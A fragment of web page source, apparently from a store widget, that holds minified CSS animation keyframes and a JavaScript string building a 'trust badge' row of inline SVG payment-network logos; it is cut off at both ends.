translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><style>div.trust-badge-6845dce55f6c0-22201800-941749408997{margin-top: 2rem;}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 66.6582 57.5891C66.6992 57.6165 66.7265 57.6302 66.7538 57.6438C67.2184 57.8901 67.5326 58.1363 67.6693 58.3825C67.8059 58.6287 67.8333 58.916 67.7513 59.2853C67.6283 59.8051 67.3687 60.2155 66.9724 60.5301C66.5762 60.831 66.1116 60.9952 65.5651 60.9952C65.1142 60.9952 64.7589 60.8857 64.513 60.6669C64.2397 60.448 64.1168 60.1334 64.1304 59.7367Z" fill="#3D3D3C"/><path d="M70.5659 60.8466L71.8776 55.334H72.7521L71.4404 60.8466H70.5659Z" fill="#3D3D3C"/><path d="M72.6974 60.8447L74.0637 55.1133L76.6598 58.4783C76.7282 58.574 76.7965 58.6698 76.8648 58.7792C76.9331 58.8887 77.0014 59.0118 77.0834 59.1486L77.9989 55.3321H78.805L77.4387 61.0499L74.7879 57.6165C74.7196 57.5208 74.6513 57.425 74.583 57.3293C74.5146 57.2198 74.46 57.1241 74.419 57.001L73.5035 60.8311H72.6974V60.8447Z" fill="#3D3D3C"/><path d="M81.5925 56.0844L80.4584 60.831H79.5839L80.718 56.0844H79.297L79.4746 55.3184H83.1911L83.0135 56.0844H81.5925Z" fill="#3D3D3C"/><path d="M82.5352 60.8466L83.8469 55.334H86.8529L86.6752 56.1H84.5574L84.2294 57.4816H86.3473L86.156 58.2613H84.0382L83.6146 60.0395H85.7324L85.5412 60.8466H82.5352Z" fill="#3D3D3C"/><path d="M87.9324 58.3688L87.3448 60.831H86.525L87.8367 55.3184H89.0528C89.4081 55.3184 89.6813 55.3457 89.859 55.3868C90.0502 55.4278 90.2005 55.5099 90.3099 55.6193C90.4465 55.7561 90.5285 55.9202 90.5695 56.1391C90.6105 56.3443 90.5968 56.5768 90.5421 56.8367C90.4328 57.2744 90.2552 57.6301 89.9819 57.8763C89.7087 58.1225 89.3671 58.273 88.9572 58.3277L90.2005 60.831H89.2168L88.028 58.3688H87.9324ZM88.151 57.6711H88.315C88.7795 57.6711 89.0938 57.6164 89.2714 57.507C89.449 57.3976 89.572 57.206 89.6403 56.9188C89.7087 56.6179 89.6813 56.399 89.5447 56.2759C89.4081 56.1528 89.1211 56.0844 88.6839 56.0844H88.5199L88.151 57.6711Z" fill="#3D3D3C"/><path d="M90.7334 60.8466L92.0451 55.334H95.0374L94.8598 56.1H92.7419L92.414 57.4679H94.5319L94.3406 58.2476H92.2227L91.6079 60.8329H90.7334V60.8466Z" fill="#3D3D3C"/><path d="M97.9479 60.8447L97.6746 59.4221H95.5431L94.5866 60.8447H93.6711L97.6336 55.1133L98.8633 60.8447H97.9479ZM96.0486 58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 